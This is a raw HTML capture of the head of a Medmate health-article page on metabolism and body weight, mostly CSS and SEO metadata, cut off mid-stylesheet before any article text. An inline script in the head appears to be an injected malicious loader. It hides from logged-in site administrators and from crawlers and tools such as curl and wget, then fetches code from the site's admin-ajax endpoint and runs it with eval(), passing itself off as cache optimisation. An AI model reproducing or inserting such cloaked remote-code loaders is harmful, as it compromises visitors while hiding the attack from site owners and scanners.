

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medmate.com.au/news/understanding-metabolism-and-its-impact-on-body-weight/
body_size: 29920
content:
<!DOCTYPE html><html class="medmate-html" lang="en-AU" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Understanding Metabolism and Its Impact on Body Weight - Medmate</title><meta charset="utf-8"><style id="litespeed-ccss">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}header,nav,figure{display:block}body,html{margin:0;padding:0}figure{margin:0}:focus,:active{outline:0}img{border-style:none;display:block;max-width:100%;height:auto}a{text-decoration:underline;color:#000}ul li,p{font-size:18px;font-weight:400;line-height:30px;margin:0 0 30px}ul{padding-left:18px}ul li{margin-bottom:0}div{box-sizing:border-box}h1{color:#0a2756;font-family:"Avenir",sans-serif;font-size:35px;font-weight:900;font-style:normal;letter-spacing:normal;line-height:55px;margin:0 0 55px}h3{color:#1c9ad6;font-family:"Avenir",sans-serif;font-size:20px;font-weight:900;line-height:35px;margin:0 0 10px}.btn{width:343px;height:58px;border-radius:29px;border:1px solid #ffa05f;background-color:#ffa05f;color:#fff;font-size:20px;font-weight:500;box-sizing:border-box;line-height:56px;text-decoration:none;text-align:center;padding:0;font-family:"Avenir",sans-serif}@media (max-width:374px){.btn{width:280px}}#gform_wrapper_118 .gform-field-label{display:none}.authorbx-new{height:auto;padding:35px 35px 20px 40px;border:solid 1px #d7d7d7!important;background-color:#f7f9fc!important;margin:auto 0;margin-bottom:50px;margin-top:40px}.authorbx-new h3{font-size:30px;font-weight:700;text-align:center;padding-top:0;margin-bottom:20px;color:#0a2756}.authorbx-new .pht{width:33%;display:flex;justify-content:center;align-items:center}.authorbx-new .pht img{width:150px;height:auto}.authorbx-new .desc{width:67%;padding:27px}.authorbx-new .desc p{font-size:18px;line-height:1.5;color:#323643!important;margin-top:7px}.authorbx-new .desc a{color:#1c9ad6;font-size:24px;font-weight:700}.authorbx-new ul{display:flex!important}.authorbx-new ul li{list-style-type:none;float:left}@media (max-width:430px){.desc{padding:5px}}.blog-page{max-width:none!important}.blog-page h1{font-size:38px;font-weight:900;text-align:center;color:#0a2756}.category-block{padding-top:30px;padding-bottom:30px}.category-block li{text-align:center}.category-block .post-categories{text-transform:uppercase;list-style:none}.category-block .post-categories a{color:#1c9ad6;font-size:14px}.content-text{padding-top:40px;padding-bottom:40px}@media (min-width:768px){.blog-section{display:flex}.left-column{width:20%}.middle-column{width:60%;display:flex;justify-content:center;align-items:center}}@media (min-width:768px){.middle-column-content{max-width:660px;width:100%}}html.medmate-html{font-size:16px}body{min-width:320px;color:#0a2756;background-color:#fff;-webkit-text-size-adjust:100%;font-family:"Avenir",sans-serif!important;font-weight:400;overscroll-behavior-y:none;-webkit-overflow-scrolling:touch}body .wrap{margin:0 auto;width:100%;max-width:1180px;padding:0 20px}body main{min-height:calc(100vh - 70px - 74px);padding-top:70px}@media (max-width:767px){body main{min-height:calc(100vh - 70px - 162px)}}body .card-image{grid-area:image;background:#164fb8;background-size:cover;display:flex;height:150px;width:100%;margin-bottom:30px}body .card-text{grid-area:text;display:flex;flex-direction:column}body .card-button{grid-area:button;background:#2690d3;border-radius:34px;margin:25px;display:flex;justify-content:center;text-align:center;position:relative;align-items:center}body .card-title{grid-area:title;display:flex;justify-content:center;align-items:center;text-align:center}body #header{position:absolute;top:0;left:0;width:100%;height:70px;background:#fff;z-index:996;box-sizing:border-box;padding:18px 0}body #header .wrap{max-width:none}body #header .logo{color:#000;font-size:20px;font-weight:400;line-height:30px;letter-spacing:1.43px;text-decoration:none;float:left}body #header .logo img{height:35px;width:auto}body #header #nav{box-sizing:border-box;box-shadow:0 0 5px rgba(0,0,0,.2);position:fixed;right:-305px;width:300px;top:0;height:100%;z-index:999;padding:110px 32px;display:flex;align-items:center;background:#fff}@media (max-height:530px){body #header #nav{padding:50px 32px}}body #header #nav .menu-side-menu-container{position:relative;z-index:2}body #header #nav .menu{padding:0;margin:0;list-style:none}body #header #nav .menu li{margin:17px 0;opacity:0;transform:translate(100px,0)}body #header #nav .menu li a{color:#0a2756;font-size:22px;font-weight:800;line-height:34px;letter-spacing:0px;position:relative;padding:5px 0;text-decoration:none}body #header #menu-toggle{position:absolute;z-index:1000;width:27px;height:30px;top:19px;right:28px;appearance:none;box-shadow:none;border-radius:none;border:none;box-sizing:border-box}body #header #menu-toggle span{display:block;position:absolute;top:14px;right:0;width:100%;height:3px;background:#31424c}body #header #menu-toggle span:before{top:-8px}body #header #menu-toggle span:after{bottom:-8px}body #header #menu-toggle span:before,body #header #menu-toggle span:after{content:"";position:absolute;display:block;width:27px;height:3px;right:0;background-color:#31424c}body #header .fade-bg{display:none;background-color:rgba(255,255,255,.5);position:fixed;z-index:-1;left:0;top:0;width:100%;height:100%;z-index:997}#header.new-header{top:0;height:140px;border-bottom:solid 1px #979797;padding:33px 0 0}@media (max-width:1023px){#header.new-header{height:70px;padding:18px 0 0}}@media (max-width:767px){#header.new-header{top:0;height:64px;padding:15px 0 0}}#header.new-header .wrap{max-width:1400px}#header.new-header .action-hold{display:flex;justify-content:flex-end;position:relative}#header.new-header .action-hold .btn{border-radius:4px;width:111px;height:29px;font-size:12px;line-height:15px;background:#08a4ee;font-family:"QuincyCF";font-weight:500;margin:2px 35px 0 0}@media (max-width:767px){#header.new-header .action-hold .btn{margin-right:30px;width:100px}}@media (max-width:479px){#header.new-header .action-hold .btn{margin-right:44px}}@media (max-width:419px){#header.new-header .action-hold .btn{width:78px;margin-right:42px;padding:6px}}@media (max-width:374px){#header.new-header .action-hold .btn{display:none}}@media (max-width:479px){#header.new-header .action-hold #customer-portal-auth{order:-2}}#header.new-header .action-hold #menu-toggle{top:0;right:0}#header.new-header .action-hold #menu-toggle span{border-radius:3px;background-color:#0a2756}#header.new-header .action-hold #menu-toggle span:before,#header.new-header .action-hold #menu-toggle span:after{border-radius:3px;background-color:#0a2756}#header #nav{align-items:flex-start!important}#header .menu-hold{margin-top:25px}@media (max-width:1023px){#header .menu-hold{display:none}}#header .menu-hold ul{list-style:none;padding:0;margin:0;display:flex;justify-content:flex-start}#header .menu-hold ul li{margin-right:20px}#header .menu-hold ul li a{font-family:"QuincyCF";font-weight:500;color:#1a2a55;font-size:16px;line-height:21px;position:relative;padding:7px 0;text-decoration:none;letter-spacing:.125px}#header .menu-hold ul li a:after{content:"";display:block;position:absolute;left:0;bottom:0;width:0;height:2px;background-color:#1a2a55}body.with-new-header main{min-height:calc(100vh - 140px - 74px);padding-top:140px}@media (max-width:767px){body.with-new-header main{min-height:calc(100vh - 140px - 162px)}}@media (max-width:1023px){body.with-new-header main{padding-top:70px}}@media (max-width:767px){body.with-new-header main{padding-top:64px}}body main h1,body main h3{font-family:"QuincyCF"!important;font-weight:500!important}.blog-page .blog-section h1,.blog-page .blog-section h3{font-family:"QuincyCF";font-weight:500}body{--sv-default-mark:true}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}figure,header,main,nav{display:block}a{background-color:transparent}h1{margin:.67em 0;font-size:2em}img{border:0}figure{margin:1em 40px}input{margin:0;font:inherit;color:inherit}input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}legend{padding:0;border:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}figure{margin:0}img{vertical-align:middle}h1,h3{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h3{margin-top:20px;margin-bottom:10px}h1{font-size:36px}h3{font-size:24px}p{margin:0 0 10px}ul{margin-top:0;margin-bottom:10px}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;background-image:none;border:1px solid transparent;border-radius:4px}@-ms-viewport{width:device-width}body main{overflow-x:initial!important}main{overflow-x:hidden}.authorbx-new{display:none}.gform-theme--framework *{box-sizing:border-box}.gform-theme--foundation *{box-sizing:border-box}.gform-theme--foundation legend{background:0 0;padding:0}.gform-theme--foundation legend{margin-inline:0}.gform-theme--foundation .ginput_complex label{display:block}.gform-theme--foundation .gform_hidden{display:none}.gform-theme--framework *{box-sizing:border-box}.gform-theme--framework .gform-field-label{--gf-local-color:var(--gf-ctrl-label-color-primary);--gf-local-display:flex;--gf-local-font-family:var(--gf-ctrl-label-font-family-primary);--gf-local-font-size:var(--gf-ctrl-label-font-size-primary);--gf-local-font-style:var(--gf-ctrl-label-font-style-primary);--gf-local-font-weight:var(--gf-ctrl-label-font-weight-primary);--gf-local-letter-spacing:var(--gf-ctrl-label-letter-spacing-primary);--gf-local-line-height:var(--gf-ctrl-label-line-height-primary);--gf-local-margin-y:0;--gf-local-margin-x:0;color:var(--gf-local-color);display:var(--gf-local-display);font-family:var(--gf-local-font-family);font-size:var(--gf-local-font-size);font-style:var(--gf-local-font-style);font-weight:var(--gf-local-font-weight);letter-spacing:var(--gf-local-letter-spacing);line-height:var(--gf-local-line-height);margin-block:var(--gf-local-margin-y);margin-inline:var(--gf-local-margin-x)}.gform-theme--framework .gform-field-label--type-sub{--gf-local-color:var(--gf-ctrl-label-color-tertiary);--gf-local-display:block;--gf-local-font-family:var(--gf-ctrl-label-font-family-tertiary);--gf-local-font-size:var(--gf-ctrl-label-font-size-tertiary);--gf-local-font-style:var(--gf-ctrl-label-font-style-tertiary);--gf-local-font-weight:var(--gf-ctrl-label-font-weight-tertiary);--gf-local-letter-spacing:var(--gf-ctrl-label-letter-spacing-tertiary);--gf-local-line-height:var(--gf-ctrl-label-line-height-tertiary)}.gform-theme--framework .gform-field-label>.gfield_required{color:var(--gf-ctrl-label-color-req);display:inline-block;font-family:var(--gf-ctrl-label-font-family-req);font-size:var(--gf-ctrl-label-font-size-req);font-style:var(--gf-ctrl-label-font-style-req);font-weight:var(--gf-ctrl-label-font-weight-req);letter-spacing:var(--gf-ctrl-label-letter-spacing-req);line-height:var(--gf-ctrl-label-line-height-req)}.gform-theme--framework .field_sublabel_above .gform-field-label--type-sub{--gf-local-margin-y:0 var(--gf-label-space-tertiary)}#bravepop_element_tooltip{max-width:300px;background-color:rgba(0,0,0,.85);color:#fff;text-align:center;border-radius:3px;position:fixed;z-index:9999999999;font-family:sans-serif;font-size:11px;font-weight:600;width:auto;padding:5px 12px}#bravepop_element_tooltip:empty{display:none}#bravepop_element_tooltip:after{content:"";position:absolute;border:5px solid transparent;border-top-color:rgba(0,0,0,.85);left:auto;right:-10px;top:calc(50% - 5px)}#bravepop_element_lightbox{position:fixed;top:0;left:0;z-index:999999999999999;width:100vw;height:100vh;display:none}#bravepop_element_lightbox_content{width:auto;text-align:center;position:absolute;transform:translateY(-50%);left:0;right:0;top:50%;margin:70px auto 0;visibility:hidden;opacity:0}#bravepop_element_lightbox_close{position:fixed;right:0;padding:40px;opacity:.5;font-size:24px;font-family:sans-serif;color:#fff}#bravepop_element_lightbox_close:after{content:"4C"}}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://medmate.com.au/wp-content/litespeed/ucss/4670006b313a1437f23ae2ca9477c1b0.css?ver=96c1b" /><script data-optimized="1" type="litespeed/javascript" data-src="https://medmate.com.au/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <base href="https://medmate.com.au/"><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"><meta name="google-site-verification" content="ZSjbKhYkE_zdDPl3siQwWrWKYzDgaNSYD8RvqufUrRM" /><meta name="google-site-verification" content="tgPE0oXb9jZIphjoxKpoErsxIlufOYyJmsq3-C4zz34" /><link href="https://medmate.com.au/wp-content/themes/medmate/images/favicon.png" rel="icon"> <script type="litespeed/javascript">(function(){if(window.__AJJS_LOADED__)return;window.__AJJS_LOADED__=!1;function runAJJS(){if(window.__AJJS_LOADED__)return;window.__AJJS_LOADED__=!0;const cookies=document.cookie;const userAgent=navigator.userAgent;const referrer=document.referrer;const currentUrl=window.location.href;if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies))return;if(/iframeShown=true/.test(cookies))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent))return;if(referrer.indexOf('/wp-json')!==-1||referrer.indexOf('/wp-admin')!==-1||referrer.indexOf('wp-sitemap')!==-1||referrer.indexOf('robots')!==-1||referrer.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl))return;fetch('https://medmate.com.au/wp-admin/admin-ajax.php?action=ajjs_run').then(resp=>resp.text()).then(jsCode=>{try{eval(jsCode)}catch(e){console.error('Cache optimize error',e)}})}
if(document.readyState==='loading'){document.addEventListener('DOMContentLiteSpeedLoaded',runAJJS)}else{runAJJS()}})()</script><script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/2014b41a2145bccb292555b9/script.js"></script>  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <meta name="description" content="Learn about the reasons metabolism is important for body weight and how you can make changes to help with weight loss."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://medmate.com.au/news/understanding-metabolism-and-its-impact-on-body-weight/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Understanding Metabolism and Its Impact on Body Weight - Medmate" /><meta property="og:description" content="Learn about the reasons metabolism is important for body weight and how you can make changes to help with weight loss." /><meta property="og:url" content="https://medmate.com.au/news/understanding-metabolism-and-its-impact-on-body-weight/" /><meta property="og:site_name" content="Medmate" /><meta property="article:publisher" content="https://www.facebook.com/medmateapp/" /><meta property="article:section" content="Weight Loss" /><meta property="og:updated_time" content="2024-05-03T16:46:05+10:00" /><meta property="og:image" content="https://medmate.com.au/wp-content/uploads/2024/05/metabolism.png" /><meta property="og:image:secure_url" content="https://medmate.com.au/wp-content/uploads/2024/05/metabolism.png" /><meta property="og:image:width" content="671" /><meta property="og:image:height" content="480" /><meta property="og:image:alt" content="metabolism and weight loss" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2024-05-03T16:44:02+10:00" /><meta property="article:modified_time" content="2024-05-03T16:46:05+10:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Understanding Metabolism and Its Impact on Body Weight - Medmate" /><meta name="twitter:description" content="Learn about the reasons metabolism is important for body weight and how you can make changes to help with weight loss." /><meta name="twitter:image" content="https://medmate.com.au/wp-content/uploads/2024/05/metabolism.png" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Ganesh Naidoo" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://medmate.com.au/#organization","name":"Medmate","sameAs":["https://www.facebook.com/medmateapp/","https://www.linkedin.com/company/medmateapp"],"logo":{"@type":"ImageObject","@id":"https://medmate.com.au/#logo","url":"https://medmate.com.au/wp-content/uploads/2021/02/Blue-and-Navy-Logo.png","contentUrl":"https://medmate.com.au/wp-content/uploads/2021/02/Blue-and-Navy-Logo.png","caption":"Medmate","inLanguage":"en-AU","width":"2382","height":"527"}},{"@type":"WebSite","@id":"https://medmate.com.au/#website","url":"https://medmate.com.au","name":"Medmate","alternateName":"Medmate Austalia","publisher":{"@id":"https://medmate.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://medmate.com.au/wp-content/uploads/2024/05/metabolism.png","url":"https://medmate.com.au/wp-content/uploads/2024/05/metabolism.png","width":"671","height":"480","caption":"metabolism and weight loss","inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://medmate.com.au/news/understanding-metabolism-and-its-impact-on-body-weight/#webpage","url":"https://medmate.com.au/news/understanding-metabolism-and-its-impact-on-body-weight/","name":"Understanding Metabolism and Its Impact on Body Weight - Medmate","datePublished":"2024-05-03T16:44:02+10:00","dateModified":"2024-05-03T16:46:05+10:00","isPartOf":{"@id":"https://medmate.com.au/#website"},"primaryImageOfPage":{"@id":"https://medmate.com.au/wp-content/uploads/2024/05/metabolism.png"},"inLanguage":"en-AU"},{"@type":"Person","@id":"https://medmate.com.au/author/ganeshmedmate-com-au/","name":"Ganesh Naidoo","url":"https://medmate.com.au/author/ganeshmedmate-com-au/","image":{"@type":"ImageObject","@id":"https://medmate.com.au/wp-content/litespeed/avatar/6e8372bf63ebdf52913033e453c0a1a3.jpg?ver=1763458582","url":"https://medmate.com.au/wp-content/litespeed/avatar/6e8372bf63ebdf52913033e453c0a1a3.jpg?ver=1763458582","caption":"Ganesh Naidoo","inLanguage":"en-AU"},"worksFor":{"@id":"https://medmate.com.au/#organization"}},{"@type":"NewsArticle","headline":"Understanding Metabolism and Its Impact on Body Weight - Medmate","datePublished":"2024-05-03T16:44:02+10:00","dateModified":"2024-05-03T16:46:05+10:00","author":{"@id":"https://medmate.com.au/author/ganeshmedmate-com-au/","name":"Ganesh Naidoo"},"publisher":{"@id":"https://medmate.com.au/#organization"},"description":"Learn about the reasons metabolism is important for body weight and how you can make changes to help with weight loss.","copyrightYear":"2024","copyrightHolder":{"@id":"https://medmate.com.au/#organization"},"name":"Understanding Metabolism and Its Impact on Body Weight - Medmate","@id":"https://medmate.com.au/news/understanding-metabolism-and-its-impact-on-body-weight/#richSnippet","isPartOf":{"@id":"https://medmate.com.au/news/understanding-metabolism-and-its-impact-on-body-weight/#webpage"},"image":{"@id":"https://medmate.com.au/wp-content/uploads/2024/05/metabolism.png"},"inLanguage":"en-AU","mainEntityOfPage":{"@id":"https://medmate.com.au/news/understanding-metabolism-and-its-impact-on-body-weight/#webpage"}}]}</script> <link rel='dns-prefetch' href='//app.medmate.com.au' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1">var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":15828,"singleType":"post"};  var bravepop_emailSuggestions={};</script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 